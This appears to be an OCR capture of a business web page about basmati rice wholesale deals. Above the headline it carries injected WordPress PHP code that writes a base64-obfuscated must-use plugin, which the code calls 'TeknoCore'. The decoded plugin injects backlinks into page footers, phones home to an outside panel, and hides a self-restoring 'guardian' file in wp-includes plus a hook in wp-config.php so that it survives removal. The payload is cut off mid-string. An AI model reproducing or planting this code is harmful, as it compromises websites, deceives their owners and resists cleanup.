
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
BUSINESS
Discover Quality and Value with
Basmati Rice Wholesale Deals